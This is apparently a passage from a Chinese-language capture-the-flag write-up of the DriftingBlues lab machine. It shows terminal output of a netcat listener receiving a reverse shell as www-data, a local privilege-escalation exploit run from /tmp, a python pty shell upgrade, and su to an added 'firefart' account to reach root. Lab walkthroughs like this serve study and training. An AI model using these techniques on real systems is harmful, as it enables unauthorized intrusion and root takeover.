 ┌──(root㉿kali)-[/]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.64: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.64] 40134
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
 13:48:26 up  1:03,  0 users,  load average: 1.38, 0.43, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ su root
su: must be run from a terminal
$ cd /tmp
$ ./exp
File /tmp/passwd.bak already exists! Please delete it and run again
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
可以看到这里直接使用su是不可以的
提示必须从终端
$ su firefart
su: must be run from a terminal
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/tmp$ su firefart
su firefart
Password: 123
firefart@driftingblues:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
使用python获取终端
然后进行提取